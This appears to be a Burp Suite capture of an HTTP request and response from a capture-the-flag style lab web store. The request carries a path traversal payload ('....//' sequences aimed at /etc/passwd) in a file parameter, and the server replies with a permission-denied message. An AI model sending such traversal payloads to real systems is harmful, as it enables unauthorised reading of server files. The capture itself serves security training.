 Request
Pretty Raw Hex
\n
1 GET /product/picture/?file=....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: nahamstore.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://nahamstore.thm/product?id=2&name=Sticker+Pack
9 Cookie: session=1491e4d41a3d2bb4f4da9d7c923e60f1
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 08 Nov 2025 17:53:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Set-Cookie: session=1491e4d41a3d2bb4f4da9d7c923e60f1; expires=Sat, 08-Nov-2025 18:53:41 GMT; Max
path=/
7 Content-Length: 45
You not not have permission to view this file